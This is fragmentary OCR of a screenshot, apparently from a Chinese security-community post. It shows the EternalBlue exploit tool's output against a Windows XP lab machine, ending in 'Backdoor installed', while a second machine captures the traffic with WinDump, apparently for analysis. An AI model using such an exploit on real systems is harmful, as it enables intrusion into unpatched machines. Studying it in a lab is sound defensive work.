 WinXP_A (winxpa003) [Running]
C:\WINDOWS\system32\cmd.exe - Eternalblue-2.2.0 --InConfig Eternalblue-2.2...
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffe
r.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
CH
开始
C:\WINDOWS\system32...
22:46
Left ⌘
WinXP_B (winxp
C:\WINDOWS\system32\cmd.exe
C:\cmd>WinDump -w eb-from-xpa.pcap host
WinDump: listening on \Device\NPF_{5EE47
422 packets captured
423 packets received by filter
0 packets dropped by kernel
C:\cmd>WinDump -w eb-from-xpa2.pcap host
WinDump: listening on \Device\NPF_{5EE47
367 packets captured
367 packets received by filter
0 packets dropped by kernel
x86a003) [Running]
b-from-xpa-to-w7a-01.pcap host 1...
n。保留所有权利。
1.pcap host 10.0.2.10
8E867-2276-4783-A7F6-D34D0AD498D7}
先知安全技术社区